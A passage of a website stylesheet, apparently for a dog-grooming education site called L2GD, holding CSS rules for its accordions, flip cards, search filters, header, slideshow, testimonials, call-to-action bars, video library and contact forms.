    display: inline-block;
    clear: none;
    float: left;
    margin-right: 23px;
}

.su-spoiler {
    margin-bottom: .75em !important;
}

.su-spoiler-style-default > .su-spoiler-title {
    background: #E0E0E0;
    font-size: 1.5em;
    color: #20558B;
    font-family: 'Roboto', sans-serif;
    padding: 20px 20px 20px 50px!important;
    font-weight: 400;
    line-height: 1;
}

.su-spoiler-style-default > .su-spoiler-content {
    padding: 1em 0 1em 27px;
}

.su-spoiler-icon:before {
    content: '';
    float: left;
    display: inline-block;
    position: relative;
    width: 30px;
    height: 25px;
    line-height: 1;
    left: 18px;
    top: 8px;
}

.a-message-from-our-founder .su-spoiler-icon, 
.a-message-from-our-founder .su-spoiler-icon-plus.su-spoiler-closed .su-spoiler-icon:before {
    font-size: 26px;
    top: 11px;
    left: 15px;
}


/* ======= No Js Flippy Card! ======= */

.card {
    position: relative;
    width: 100%;
    height: 0;
    padding-top: 85%;
    transform-style: preserve-3d;
    transition: 0.5s;
}

#card-trigger-1:checked + label .card-front,
#card-trigger-2:checked + label .card-front,
#card-trigger-3:checked + label .card-front,
#card-trigger-4:checked + label .card-front,
#card-trigger-5:checked + label .card-front,
#card-trigger-6:checked + label .card-front {
    transform: rotateY(-180deg);
}

#card-trigger-1:checked + label .card-back,
#card-trigger-2:checked + label .card-back,
#card-trigger-3:checked + label .card-back,
#card-trigger-4:checked + label .card-back,
#card-trigger-5:checked + label .card-back,
#card-trigger-6:checked + label .card-back {
    transform: rotateY(0deg);
}

input#card-trigger-1,
input#card-trigger-2,
input#card-trigger-3,
input#card-trigger-4,
input#card-trigger-5,
input#card-trigger-6 {
    top: 20%;
    position: absolute;
    visibility: hidden;
}

.card-front {
    height: 100%;
    width: 100%;
    background-position: 50% 50%;
    background-size: cover;
    position: absolute;
    top: 0;
    left: 0;
    background-color: #000000;
    backface-visibility: hidden;
    transform: rotateY(0deg);
    transition: 0.5s;
}

.card-back {
    height: 100%;
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background-color: #FFF;
    border: 0.5vw solid #BAE5C7;
    backface-visibility: hidden;
    transform: rotateY(180deg);
    transition: 0.5s;
    color: #132940;
    text-align: center;
}

.card h3.card-title {
    text-align: center;
    font-weight: 700;
    text-transform: uppercase;
}

.card .card-front h3.card-title {
    position: absolute;
    bottom: 0;
    background: #132940;
    width: 100%;
    padding: 2%;
    margin: 0;
    color: #fff;
}

.card .card-back .inner-text {
    padding: 6%;
    text-align: left;
}

.card .card-back h3.card-title {
    text-align: center;
}





/* =========== X. Search & Filtering =========== */


.entry .searchandfilter > ul > li {
	display: inline-block;
	vertical-align: top;
	padding: 0px 20px 0px 0px;
    
}

.entry .searchandfilter ul > li {
    background: none;
}


.single-video .video-terms h3,
#search-filter-form-11524 h4,
#search-filter-form-11590 h4,
#search-filter-form-90579 h4,
#search-filter-form-11524 .su-spoiler-style-default > .su-spoiler-title,
#search-filter-form-11590 .su-spoiler-style-default > .su-spoiler-title,
#search-filter-form-90579 .su-spoiler-style-default > .su-spoiler-title {
    margin-top: 1.5%;
    background: #fff;
    border: 2px solid #BAE5C7;
    color: #132940;
    padding: 4.5% 6% 4.5% 50px !important;
    font-size: 20px;
    width: 100%;
}

.single-video .video-terms h3 {
    padding: 4.5% !important;
    margin: 5% 0 0;
}

.su-spoiler-icon,
.su-spoiler-icon-plus.su-spoiler-closed .su-spoiler-icon:before {
    background: none;
    font-size: 18px;
    top: 7px;
    left: 15px;
}

/*
.su-spoiler-icon:before {
    top: 17px;
}
*/

.su-accordion .su-spoiler-icon {
    top: 17px;
}


.video-library .su-spoiler-icon:before {
    top: 7px !important;
}

.video-library .su-spoiler-icon,
.video-library .su-spoiler-icon-plus.su-spoiler-closed .su-spoiler-icon:before {
    background: none;
    font-size: 18px;
    top: 7px !important;
    left: 15px;
}


.entry .c1-4 .searchbox {
    width: 93%;
    padding: 0.3em 0.15em;
}

#search-filter-form-11524 li,
#search-filter-form-11590 li,
#search-filter-form-90579 li {
    margin-bottom: 0;
    width: 100%;
    font-size: 0.9em;
}

#search-filter-form-11524 li > ul > li,
#search-filter-form-11590 li > ul > li,
#search-filter-form-90579 li > ul > li {
    border-bottom: none;
    margin: 0;
    padding: 0px;
    background: #fff;
}

#search-filter-form-11524 li > ul > li:last-child,
#search-filter-form-11590 li > ul > li:last-child,
#search-filter-form-90579 li > ul > li:last-child,
.searchandfilter .su-spoiler-style-default > .su-spoiler-content {
    border-bottom: 1px solid #719ECA;
}

.searchandfilter li[data-sf-field-input-type=checkbox] label, 
.searchandfilter li[data-sf-field-input-type=radio] label, 
.searchandfilter li[data-sf-field-input-type=range-radio] label, 
.searchandfilter li[data-sf-field-input-type=range-checkbox] label,
.entry #search-filter-form-11524 ul li ul li, 
.entry #search-filter-form-11590 ul li ul li,
.entry #search-filter-form-90579 ul li ul li {
    margin: 0;
    padding: 3% 1%;
}

.searchandfilter li[data-sf-field-input-type=checkbox] label:hover, 
.searchandfilter li[data-sf-field-input-type=radio] label:hover, 
.searchandfilter li[data-sf-field-input-type=range-radio] label:hover, 
.searchandfilter li[data-sf-field-input-type=range-checkbox] label:hover,
.entry #search-filter-form-11524 ul li ul li:hover, 
.entry #search-filter-form-11590 ul li ul li:hover,
.entry #search-filter-form-90579 ul li ul li:hover {
    background: #AEC8E1;
}

.searchandfilter li[data-sf-field-input-type=checkbox] label.sf-option-active:hover, 
.searchandfilter li[data-sf-field-input-type=radio] label.sf-option-active:hover, 
.searchandfilter li[data-sf-field-input-type=range-radio] label.sf-option-active:hover, 
.searchandfilter li[data-sf-field-input-type=range-checkbox] label.sf-option-active:hover,
.entry #search-filter-form-11524 ul li ul li.sf-option-active:hover, 
.entry #search-filter-form-11590 ul li ul li.sf-option-active:hover,
.entry #search-filter-form-90579 ul li ul li.sf-option-active:hover,
.searchandfilter li.sf-option-active label:hover {
    background: none !important;
}

.searchandfilter .su-spoiler-style-default > .su-spoiler-content {
    /* padding: 0.2em 0.5em 0.8em; */
    padding: 0px;
    background: #fff;
}

a.search-filter-reset {
    display: block;
    font-size: 1em;
    border-radius: 0;
    box-shadow: none;
    background: none;
    text-align: center;
    background-color: none;
    font-weight: 700;
    text-transform: uppercase;
    color: #0E5581;
    text-decoration: none;
    padding: 10px 30px 8px;
    border: 2px solid #BAE5C7;
    margin: 1em auto;
}

a.search-filter-reset:hover {
    background: #fff;
    border: 2px solid #BAE5C7;
}

.sf-field-search label {
    width: 100%;
    display: inline-block;
    position: relative;
    z-index: 99;
}

input.sf-input-text {
    width: 100%;
    font-size: 1em;
    padding: 0.5em 1em;
    line-height: 1.6em;
    color: #132940;
    border: 2px solid #C6D4E3;
    border-radius: 4px;
    box-shadow: inset 0px 1px 6px #F0F3F4;
    height: auto;
}

.searchandfilter li[data-sf-field-input-type=checkbox] label {
    padding-left: 10px;
    font-size: 1em;
    line-height: 1;
    margin-left: 5%;
}

.sf-field-search label:before {
    content: '\f002';
    color: #719ECA;
    font-family: FontAwesome;
    font-size: 1.8em;
    width: 45px;
    z-index: 100;
    top: 7px;
    right: 0px;
    display: inline-block;
    position: absolute;
    line-height: 1;
}

li.sf-option-active label.sf-label-checkbox:before {
    content: '\f00c';
    width: 40px;
    height: 40px;
    margin-right: 8px;
    font-size: 1.3em;
    font-family: FontAwesome;
    color: #719ECA;
    line-height: 1;
}

li.sf-option-active:hover label.sf-label-checkbox:before {
    content: '\f00d';
    color: #c20c28;
    width: 40px;
    margin-right: 12px;
    top: 7px;
    height: 40px;
    font-family: FontAwesome;
    line-height: 1;
}

.sf-input-checkbox {
    display: none;
}

label.sf-label-checkbox:hover {
    
}

.nav-next a,
.nav-previous a {
    display: inline-block;
    clear: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
    background-color: none;
    font-weight: 700;
    text-transform: uppercase;
    border: 3px solid #BAE5C7;
    color: #0E5581;
    padding: 10px 30px 10px;
    text-decoration: none;
}

.nav-next a:hover,
.nav-previous a:hover {
    background: #0E5581;
    border: 3px solid #0E5581;
    color: #fff;
}

.nav-next,
.nav-previous {
    display: inline-block;
    clear: none;
    width: auto;
    margin: 1.5% 0.5% 3%;
}


/* ======= Info Block - DIV Style ======= */



.info-block {
    float: none;
    display: inline-block;
    position: relative;
    margin: 1% 14% 1% 24%;

    
}

.info-block strong {
    text-align: left;
    font-weight: 700;
    display: inline-block;
    width: 70%;
    padding: 3.5% 0%;
}

/* .info-block-inner img {
    text-align: left;
    display: inline-block;
    width: 16%;
    float: left;
    height: auto;
}*/



/* =========== 6. Preheader ============ */

#preheader-wide {
    background: #0E5581;
    color: #fff;
}


/* =========== 6. Header ============ */

#header-wide {
    background: #fff;
}

#header {
    padding: 0px 1em;
}

#logo-box {
    width: 300px;
    height: auto;
    position: relative;
    float: left;
}

#top-logo,
#top-logo img {
    width: 100%;
    margin-top: .65em;
    margin-bottom: .65em;
}


.ifi_phone,
.social-links {
    display: inline-block;
    margin: 10px 0 7px;
}

.social-links a {
	padding: 0 8px;
}

.ifi_phone {
	font-weight: 500;
	font-size: 16px;
	color: #fff;
	margin-right: 10px;
}

.ifi_phone i {
	margin-right: 6px;
}

#preheader {
    text-align: right;
    font-size: 0.9em;
}

#preheader .prehdr-item {
    display: inline-block;
    padding: 5px 10px;
    border-right: 1px solid #667C94;
}

#preheader .prehdr-item a {
    color: #fff;
    text-decoration: none;
}

#preheader .prehdr-item a:hover {
    text-decoration: underline;
}

#preheader span.ifi_phone {
    margin-top: 0;
    margin-bottom: 0;
    
}

#preheader .ifi_phone, 
#preheader .social-links {
    margin: 0;
}


.action-btn {
	float: right;
}

.action-btn.btn {
	padding: 12px 20px 8px;
}

#main-navigation {
    top: 50px;
}

#main-navigation li a {
    color: #244366;
}

#main-navigation .nav-btn a {
    padding: 0 20px;
}


/* =========== 3. Slideshow ============ */

#slideshow-wide .sue-content-slide .slide-caption {
    background: transparent;
    float: left;
    width: 100%;
    margin-left: 0;
    margin-right: 0;
    font-size: 2.9em;
}

#slideshow-wide .sue-content-slide .l2gd-slide {
    background-size: cover;
    background-repeat: no-repeat;
    position: relative;
    height: 420px;
}

#slideshow-wide .inner-text,
#slideshow-wide .inner-text a {
    color: #fff;
    font-family: 'Roboto', serif;
    font-weight: bold;
    line-height: 1.2;
    text-transform: uppercase;
    text-align: center;
}

#slideshow-wide .inner-text {
    font-size: 2.625em;
    margin-top: 4.5%;
}

#slideshow-wide .inner-text span.big-text {
    font-size: 1.4em;
}

#slideshow-wide .inner-text div.btn {
    display: inline-block;
    text-align: center;
    clear: both;
    font-size: 26px;
    font-weight: 700;
    float: none;
    /*width: 25%;*/
    margin: 20px auto auto;
    background: none;
    border: 4px solid #BAE5C7;
    color: #fff;
}

#slideshow-wide .inner-text div.btn:hover {
    background: #0E5581;
    border: 4px solid #0E5581;
}


#slideshow-wide .sue-content-slide .container-wide {
	background: rgba(69, 77, 86, .45);
	height: 420px;
}

/* ======= Arrows ======= */
#slideshow-wide .sue-content-slider .owl-nav {
    width: 100%;
    height: 420px;
    z-index: 1;
    pointer-events: none;
}

#slideshow-wide .owl-prev, 
#slideshow-wide .owl-next {
    top: 40%;
    pointer-events: all;
}

#slideshow-wide .owl-prev:before, 
#slideshow-wide .owl-next:before {
    width: 32px;
    height: 32px;
    border-color: rgba(223, 226, 229, 0.7);
}

#slideshow-wide .sue-content-slider .owl-prev:before {
    border-top: 8px solid rgba(223, 226, 229, 0.7);
    border-left: 8px solid rgba(223, 226, 229, 0.7);
}

#slideshow-wide .sue-content-slider .owl-next:before {
    border-top: 8px solid rgba(223, 226, 229, 0.7);
    border-right: 8px solid rgba(223, 226, 229, 0.7);
}



/* =========== 4. Promos ============ */

#promos-wide {
    background: #DFE2E5;
    padding: 1.5% 0.5%;
}

#promos .big-promo,
#promos .sm-promo {
    height: 0;
    position: relative;
    background-size: cover !important;
}

#promos .big-promo {
    padding-top: 23.3%;
    margin-top: 1.7%;
}

#promos .sm-promo {
    padding-top: 14.5%;
    width: 30.7%;
    margin-left: 2.5%;
}

#promos .inner-text {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    width: 100%;
    text-align: center;
    color: #fff;
    padding-left: 1.5%;
    padding-right: 1.5%;
}

#promos .inner-text h3 {
    color: #fff;
    font-size: 2.25em;
    padding-top: 3%;
    font-weight: 700;
    position: relative;
    z-index: 100;
}

#promos .big-promo .inner-text h3 {
    padding-top: 33%;
}

#promos a:hover .inner-text {
    background: #2f6fac;
    background: rgba(47, 111, 172, 0.5);
}


/* =========== 5. Why L2GD ============ */

#why-l2gd-wide {
    background: #27292f;
    background: -moz-linear-gradient(top, #27292f 0%, #3e404a 100%);
    background: -webkit-linear-gradient(top, #27292f 0%,#3e404a 100%);
    background: linear-gradient(to bottom, #27292f 0%,#3e404a 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#27292f', endColorstr='#3e404a',GradientType=0 );
    color: #719ECA;
    padding-top: 30px;
    padding-bottom: 30px;
}

#why-l2gd h1,
#why-l2gd h2,
#why-l2gd h3 {
    color: #fff;
}

#why-l2gd h1 {
    text-align: center;
}

#why-l2gd h3 {
    font-weight: 600;
    font-size: 24px;
    margin: 0.5% 0;
}

#why-l2gd .inner-text {
    width: 78.5%;
    margin-left: 1.5%;
    display: inline-block;
    float: left;
    font-size: 0.9em;
}

#why-l2gd img.reason-icon {
    width: 17.8%;
    height: auto;
    display: inline-block;
    float: left;
    margin-bottom: 20px;
    margin-right: 1%;
}

#why-l2gd .button-row {
    display: flex;
    justify-content: center;
    align-items: center;
}

#why-l2gd .btn {
    color: #BAE5C7;
    border: 3px solid #429ED1;
    margin: 10px;
    text-align: center;
}

#why-l2gd .btn:hover {
    color: #fff;
    
}

#why-l2gd .button-row {
    margin-top: 2%;
}


/* =========== 6. Testimonials ============ */

#testimonials-wide {
    background: url(images/textimonials-bkg.jpg) center center no-repeat;
    background-size: cover;
}

#testimonials-wide  div.container {
    padding: 30px 40px 0px;
}

#testimonials img.testimonial-image {
    display: inline-block;
    float: left;
    width: 33%;
    height: auto;
}

#testimonials .testimonial-body {
    display: inline-block;
    float: left;
    width: 60%;
    font-size: 1.4em;
    color: #0E5581;
    margin-top: 3%;
}

#testimonials .testimonial-body span.testimonial-name,
#testimonials .testimonial-body span.testimonial-business {
    color: #3370A8;
    font-size: 0.8em;
}

#testimonials .testimonial-body span.testimonial-business {
    position: relative;
    top: -15px;
}

.testimonial-body:before {
    content: '';
    display: inline-block;
    float: left;
    position: relative;
    top: -15px;
    width: 65px;
    height: 65px;
    background: url(images/quote.svg) center center no-repeat;
    background-size: contain;
    margin-bottom: 30%;
    margin-right: 3.5%;
}

.testimonial-body .btn {
    font-size: 0.9em;
    margin-top: 3%;
}

/* =========== 7. CTA Bar ============ */

#cta-bar-wide {
	background: #2A93C8;
    /* background: #405c79;
    background: -moz-linear-gradient(left, #405c79 0%, #3473ad 100%);
    background: -webkit-linear-gradient(left, #405c79 0%,#3473ad 100%);
    background: linear-gradient(to right, #405c79 0%,#3473ad 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#405c79', endColorstr='#3473ad',GradientType=1 ); */
    color: #fff;
    font-size: 29px;
}

#cta-bar-wide .row {
    background-position: center center;
}

#cta-bar h3 {
    margin-top: 0;
    margin-bottom: 0;
    color: #fff;
    font-size: 60px;
    font-weight: 700;
    text-shadow: 3px 3px 0px #0E5581;
}

#cta-bar .button-col {
    width: 100%;
    display: block;
    float: left;
    position: relative;
}

#cta-bar .button-col .btn {
    display: inline-block;
    float: right;
    text-align: center;
    width: 60%;
    font-size: 20px;
    text-transform: uppercase;
    color: #fff;
    margin: 5px;
}

#cta-bar .button-col .btn.light {
    border: 4px solid #FFF;
    background: none;
}

#cta-bar .button-col .btn.dark {
    border: 4px solid #429ED1;
}

#cta-bar .button-col .btn.light:hover {
    background: #FFF;
    color: #429ED1;
}

#cta-bar .hp-cta-content {
    background-position: 67% center;
    background-repeat: no-repeat;
}

#tracks-bar-wide {
    padding: 3% 0px 1.5%;
}

#tracks-bar {
    text-align: center;
}

#tracks-bar a h4 {
    font-size: 1.2em;
    font-weight: 700;
}

.entry #tracks-bar img {
    margin: 0 auto;
}

.entry #tracks-bar-wide {
    background: #fff;
    padding-left: 1.5%;
    padding-right: 1.5%;
}

#tracks-bar a {
    text-decoration: none;
}

#tracks-bar a:hover img {
    opacity: 0.5;
    filter: Alpha(opacity=50);
}

#tracks-bar a:hover h4 {
    color: #429ED1;
}

#tracks-bar .btn {
    margin-top: 2%;
    font-size: 20px;
    background: #fff;
}

#tracks-bar .btn:hover {
    background: #429ED1;
    color: #fff;
    text-decoration: none;
}


/* ======= ACF Custom Classes ======= */

/* ======= Icon List ======= */

.image-list-container {
    margin: 10px auto;
}

.image-list .image-list-item img {
    width: 100%;
    height: auto;
    margin: 0 auto 10px;
    padding: 5px;
}

.image-list .btn {
    font-size: 1.2em;
    padding: 15px 20px;
    margin: 10px auto;   
}

.icon-list-item {
	display: block;
	float: left;
	text-align: center;
	padding: 15px;
	overflow: hidden;
}

.icon-list {
	float: left;
	position: relative;
	width: 100%;
	clear: both;
	margin-top: 20px;
	margin-bottom: 20px;
}

.grid-5 .icon-list-item {
	width: 18%;
	margin: 1%;
}

.grid-4 .icon-list-item {
	width: 23%;
	margin: 1%;
}

.grid-3 .icon-list-item {
	width: 31.3333%;
	margin: 1%;
}

.grid-2 .icon-list-item {
	width: 48%;
	margin: 1%;
}


.entry .question_media_display .image img {
	/*
	width: 100%;
	height: auto;
	*/
	margin: 0;
}

/* =========== X. Custom CTA Styles =========== */

.header-center h2 {
	text-align: center;
}

h2 + .icon-list {
	margin-top: 0;
}

.paragon-image-block {
	padding-top: 20px;
	background: #eee;
}

.paragon-image-block .icon-list-item {
	background: rgba(255,255,255,.8);
	border-radius: 9px;
	padding-bottom: 20px;
}

.image-list-wrap.paragon-image-block {
	display: block;
	position: relative;
	padding: 0;
	margin: 0;
	clear: both;
	float: none;
	width: 100vw;
	margin-left: -50vw;
	left: 50%;
	margin-right: -50vw;
	right: 50%;
	margin-top: 25px;
	margin-bottom: 25px;
	background-position: center;
}

.image-list-wrap.paragon-image-block .image-list-container {
	display: block;
	position: relative;
	margin: 0 auto;
	clear: both;
	float: none;
	width: 1140px;
	padding: 10px;
	overflow: hidden;
}

.full-width-images .image-list-item img {
	width: 100%;
	height: auto;
}

.text-image-wrap {
	padding-top: 20px;
	padding-bottom: 20px;
	margin-top: 20px;
	margin-bottom: 20px;
}

.text-image-container .btn {
	font-size: 1.2em;
    text-align: center;
}

.text-image-container img {
	border-radius: 10px;
	margin: 0;
	padding: 5% 5% 5% 10%;
	display: block;
}


.text-image-wrap,
.text-image-container {
	float: left;
	width: 100%;
}

.text-image-container .post-title {
	margin-top: .2em;
}

.text-image-wrap.background-block {
	display: block;
	position: relative;
	padding: 0;
	margin: 0;
	clear: both;
	float: left;
	width: 100%;
	margin-top: 25px;
	margin-bottom: 25px;
	padding-top: 25px;
	padding-bottom: 25px;
	background-size: cover;
    background-position: 25%;
}

.text-image-wrap.background-block .text-image-container {
	display: block;
	position: relative;
	margin: 0 auto;
	clear: both;
	float: none;
	width: 100%;
	padding: 10px;
	overflow: hidden;
}

.translucent-spoilers .su-spoiler-style-default > .su-spoiler-title {
	background: transparent;
}

.dark.translucent-spoilers .su-spoiler-style-default > .su-spoiler-title,
.overlay-dark.translucent-spoilers .su-spoiler-style-default > .su-spoiler-title, .dark .su-spoiler-style-default > .su-spoiler-title {
    background: transparent;
	color: #fff;
}

.dark.translucent-spoilers .su-spoiler-style-default > .su-spoiler-content,
.overlay-dark.translucent-spoilers .su-spoiler-style-default > .su-spoiler-content {
	/* background: rgba(255,255,255,.2); */
	background: transparent;
	border-top: 3px solid rgba(255,255,255,.3);
	color: #fff;
}


/* ======= Callouts ======= */

.callout.light {border: 3px solid #EDEDED !important;}

.light {
    background: #EDEDED;
    color: #666;
}

.light h1,
.light h2,
.light h3,
.light h4,
.light h5,
.light a {
    color: #244367;
}


.light a.btn {
    color: #244367;
    border: 3px solid #244367;
    background: none;
}

.light a.btn:hover {
    border: 3px solid #244367;
    background: #244367;
    color: #fff;
}


.callout.medium {border: 3px solid #638ab1 !important;}

.medium {
    background: #638ab1;
    color: #ededed;
}

.medium h1,
.medium h2,
.medium h3,
.medium h4,
.medium h5,
.medium a {
    color: #efefef;
}

.medium a.btn {
    color: #efefef;
    /* border: 3px solid #ededed; */
}

.medium a.btn:hover {
    border: 3px solid #efefef;
    background: #efefef;
    color: #638ab1;
}

.medium .woocommerce ul.products li.product a {
    color: #21568B;
}

div.woocommerce {
    margin-bottom: 20px;
}

.woocommerce-cart-form__cart-item td.product-name {
    padding-left: 10px;
}

.woocommerce table.cart img {
    margin: 0;
}

.woocommerce table.cart td.actions .input-text {
    width: 275px !important;
}

.callout.dark {border: 3px solid #244367 !important;}

.dark {
    background: #244367;
    color: #fff;
}

.dark h1,
.dark h2,
.dark h3,
.dark h4,
.dark h5
.dark a {
    color: #fff;
}

.dark a.btn {
    color: #fff;
    border: 3px solid #BAE5C7;
    
}

.dark a.btn:hover {
    border: 3px solid #fff;    
    background: #fff;
    color: #244367;
}


/* ======= CTA Bar ======= */

.call-to-action-wide {
    display: block;
    float: left;
    position: relative;
    width: 100%;
    background: #3f5b7a;
    background: -moz-linear-gradient(left, #3f5b7a 0%, #3071af 100%);
    background: -webkit-linear-gradient(left, #3f5b7a 0%,#3071af 100%);
    background: linear-gradient(to right, #3f5b7a 0%,#3071af 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3f5b7a', endColorstr='#3071af',GradientType=1 );
    margin-bottom: 40px;
    padding: 7px 5px 8px 15px;
}

.call-to-action,
.call-to-action a,
.call-to-action h3,
.call-to-action h4 {
    color: #fff;
}


.call-to-action .inner-text {
    display: block;
    float: left;
    width: 35%;
}

.call-to-action .row {
    width: 65%;
    float: left;
    display: block;
}

.call-to-action .col {
    text-align: center;
}

.call-to-action .btn {
    display: inline-block;
    text-align: center;
    margin-top: 10px;
}

.call-to-action .was-price {
    font-size: 14px;
    line-height: 1;
}

.call-to-action .price {
    font-size: 18px;
    font-weight: 600;
    line-height: 1;
}

/* ======= Callout Boxes ======= */

.callout {
    text-align: center;
    border: 3px solid #eee;
    padding: 15px 20px;
}

.cta-callouts {
    margin-bottom: 20px;
}

.callout h3 {
    font-size: 1.7em;
}

.callout img {
    padding-top: 10px;
    margin: 0 20px;
}

.callout span.big,
.callout a.btn {
    font-size: 1.2em;
}

.callout span.big {
    color: #244367;
}

/* =========== Home Video Bar & Groomer Styles =========== */

/* ======= Had to do a CSS Only Version for Page Specific Ones ======= */

/* Disabling this */
.entry #video-bar-wide ul li label {
    /* display: inline-block; */
    display: none;
    visibility: hidden;
}

#cust-video-menu {
    display: block;
    position: relative;
    width: 100%;
    float: left;
}

#cust-video-menu input {
    display: none;
}

#cust-video-menu ul li {
    display: inline-block;
    position: relative;
}

.cust-video-menu-wrap {
    padding-bottom: 33%;
}

div.cust-video-slide-1,
div.cust-video-slide-2,
div.cust-video-slide-3, 
div.cust-video-slide-4,
div.cust-video-slide-5,
div.cust-video-slide-6 {
	display: none;
	visibility: hidden;
	pointer-events: auto;
}


input#video-switcher-1:checked ~ div.cust-video-slide-1,
input#video-switcher-2:checked ~ div.cust-video-slide-2,
input#video-switcher-3:checked ~ div.cust-video-slide-3,
input#video-switcher-4:checked ~ div.cust-video-slide-4,
input#video-switcher-5:checked ~ div.cust-video-slide-5,
input#video-switcher-6:checked ~ div.cust-video-slide-6 {
    display: block;
	visibility: visible;
    position: absolute;
    margin-top: 1%;
    left: 0;
	pointer-events: auto;
}

#video-bar-wide li.cust-video-menu-item {
    padding: 0.5% 1%;
    width: auto;
}

#video-bar-wide li.cust-video-menu-item + label {
    width: auto;
    display: inline-block;
    padding-bottom: 5%;
}

#video-bar-wide li.cust-video-menu-item input:checked + label {
    font-weight: 700;
    border-bottom: 2px solid #719eca;
    padding-bottom: 5%;
}

#video-bar-wide li.cust-video-menu-item input:checked + label {
    padding-bottom: 5%;
}

.single-post #video-bar-wide li.cust-video-menu-item input:checked + label {
    padding-bottom: 1% !important;
}

/* ======= Fixing Display Issues on Posts ======= */




/* ======= Shortcode & Homepage of Same ======= */

#video-bar-wide {
    padding-top: 3%;
    padding-bottom: 3%;
    text-align: center;
    background: #FEFDFD;
}

#video-bar-wide img.video-thumb {
    width: 100%;
    height: auto;
    /* max-height: 168px; */
    object-fit: cover;
    object-position: top center;
}

#video-bar-wide a {
    text-decoration: none;
}

#video-bar-wide li.video-menu-item {
    padding: 0.5% 1%;
    display: inline-block;
}

#video-bar-wide li.video-menu-item.video-menu-active {
    font-weight: 700;
    border-bottom: 2px solid #719eca;
}

#video-bar-wide .hp-video-nav {
    margin: 2% auto 1.5%;
}

.entry #video-bar-wide,
.single-post #video-bar-wide {
    padding: 3%;
    margin-top: 3%;
}

.entry #video-bar-wide ul li,
.single-post #video-bar-wide ul li {
    background: none;
}

.entry #video-bar-wide img.video-thumb,
.single-post #video-bar-wide img.video-thumb {
    margin: 0;
    max-height: 151px;
    width: 100%;
    height: auto;
    object-fit: cover;
}

.entry #video-bar-wide .video-overlay,
.single-post #video-bar-wide .video-overlay {
    max-height: 151px;
    padding: 15% 0%;
}

.tpl_home #video-bar-wide img.video-thumb {
    margin: 0;
    max-height: 168px;
    width: 100%;
    height: auto;
    object-fit: cover;
}

.tpl_home #video-bar-wide .video-overlay {
    max-height: 168px;
    padding: 15% 0%;
}

#video-bar-wide .col a,
.search-filter-results .col a {
    position: relative;
    display: block;
}

/* #video-bar-wide .video-overlay */
.video-overlay {
    color: #fff;
    background: none;
    opacity: 0;
    filter: Alpha(opacity=0);
    max-height: 215px;
    object-fit: cover;
    object-position: top center;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    text-align: center;
    padding: 20% 0px;
    z-index: 2;
}

/*#video-bar-wide .video-overlay:hover*/
.video-overlay:hover {
    background: rgba(83, 93, 106, 0.7);
    opacity: 1;
    filter: Alpha(opacity=100);
    transition: all .15s;    
    height: 13.203vw;
}

.our-experts .video-overlay {
    display: none;
    visibility: hidden;
}

.our-experts .video-overlay:hover {
    opacity: 1;
    filter: Alpha(opacity=0);
    background: none;
}

.our-experts .btn-row {
    display: none;
    visibility: hidden;
}

/*#video-bar-wide .video-overlay img,
#video-bar-wide .video-overlay .video-message*/

.entry .vid-block img {
    z-index: 0 !important;
}

.entry .vid-block .video-overlay img {
    float: none;
    margin: auto;
    display: block;
    width: 60px;
    height: auto;
    z-index: 3;
}

.video-overlay img,
.video-overlay .video-message {
    display: block;
    float: none;
    margin: auto;
    z-index: 3;
}

.video-slide {
	display: none;
	visibility: hidden;
	pointer-events: none;
}

.video-slide.video-slide-active {
	display: block;
	visibility: visible;
	pointer-events: auto;
}

.search-filter-results .back-to-top-btn {
    display: none !important;
    visibility: hidden;
}

.search-filter-results .back-to-top-btn ~ .back-to-top-btn {
    display: inline-block !important;
    visibility: visible;
}




/* right chev code f054 */

.our-experts span.result-count {
    display: none;
    visibility: hidden;
}

#instructor-bar-wide {
    padding-top: 3%;
    padding-bottom: 3%;
    background: #dddddd; /* Old browsers */
    background: -moz-linear-gradient(top,  #dddddd 0%, #ededed 22%, #ededed 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top,  #dddddd 0%,#ededed 22%,#ededed 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom,  #dddddd 0%,#ededed 22%,#ededed 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#dddddd', endColorstr='#ededed',GradientType=0 ); /* IE6-9 */
}

#instructor-bar img {
    width: 80%;
    height: auto;
    text-align: center;
}

#instructor-bar h4 {
    font-weight: 700;
}

#instructor-bar .instructor-bar-link {
    width: 20%;
    float: right;
    text-align: right;
}

#instructor-bar h1.instructor-bar-title {
    width: 80%; 
    float: left;
}

#instructor-bar a {
    color: #2B679A;
    text-decoration: none;
    transition: all .15s;
}

#instructor-bar a:hover {
    opacity: 0.7;
    filter: Alpha(opacity=70);
}

#instructor-bar a:hover h4 {
    color: #3472AB;
}

#instructor-bar .row {
    padding-top: 1%;
    padding-bottom: 2%;
}

#instructor-bar .c1-7 {
    width: 14.28%;
    display: inline-block;
    text-align: center;
    margin: 1% 0;
}

#instructor-bar hr {
    height: 2px;
    color: #fff;
    background: #fff;
    width: 90%;
    margin: 15px auto 30px !important;
}

#instructor-bar .footer-cta {
    text-align: center;
    padding: 1% auto 2%;
}

#instructor-bar .footer-cta .btn {
    margin-top: 2%;
    font-size: 20px;
    background: #fff;
}

#instructor-bar .footer-cta .btn:hover {
    background: #429ED1;
    color: #fff;
    text-decoration: none;
}

.related-video-box img {
    margin: 0;
    width: 100%;
    height: auto;
    object-fit: cover;
    object-position: top;
}


/* =========== Video Archives =========== */

.vid-block img {
    width: 100%;
    height: 13.203vw; /* 16 x 9 */
    object-fit: cover;
    margin: 0;
}

.block-link {
    text-decoration: none;
}

.search-filter-results .vid-block img {
    max-height: 215px; /* 16:9 @ largest size. */
}

.our-experts .search-filter-results .vid-block img {
    max-height: unset;
}

/*.video-library .su-spoiler {
    margin-top: 3%;
    margin-bottom: 0px;
}*/


/* ======= Contact Form 7 Styles ======= */

.l2g-form {
    padding-left: 20%;
    padding-right: 20%;
    margin-top: 50px;
    padding-top: 50px;
    margin-bottom: 50px;
    padding-bottom: 50px;
    border-top: 1px solid #244367;
    border-bottom: 1px solid #244367;
    float: left;
}

div.wpcf7 {
    margin: 0;
    padding: 0;
}

.l2g-form h3 {
	font-size: 30px;
	text-align: center;
}

